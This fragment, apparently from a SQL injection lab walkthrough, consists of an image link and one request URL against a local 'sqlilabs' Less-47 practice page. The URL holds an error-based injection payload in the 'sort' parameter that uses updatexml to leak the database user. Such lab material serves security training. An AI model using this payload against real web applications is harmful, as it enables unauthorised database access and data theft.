 http://192.168.0.102/sqlilabs/Less-47/?sort=1%27%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--+